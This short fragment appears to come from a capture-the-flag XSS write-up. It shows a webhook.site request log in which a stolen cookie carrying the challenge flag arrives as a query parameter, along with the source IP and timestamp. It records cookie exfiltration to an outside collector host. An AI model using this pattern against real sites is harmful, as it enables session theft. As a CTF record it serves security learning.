 Request Details
Permalink Raw content Export as
GET
https://webhook.site/3c453a1d-be74-4bcd-bca7-ac65d8a45136?c=flag%3DBFS%7BXSS_M0R3_L%21K3_FR33_
C00K%2135%7D
Host 35.242.202.31 whois
Date 14/12/2022 09:52:40 (il y a quelques secondes)
Size 0 bytes
ID e21f9452-8f09-47c1-91d7-05962d8f49a5
Files
Query strings
c flag=BFS